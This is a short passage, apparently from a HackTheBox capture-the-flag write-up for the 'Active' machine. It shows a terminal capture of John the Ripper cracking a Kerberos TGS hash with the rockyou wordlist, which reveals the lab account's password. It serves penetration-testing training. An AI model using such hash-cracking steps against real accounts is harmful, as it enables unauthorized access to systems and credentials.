 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Active]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:02 DONE (2024-09-20 23:13) 0.3676g/s 3874Kp/s 3874Kc/s 3874KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.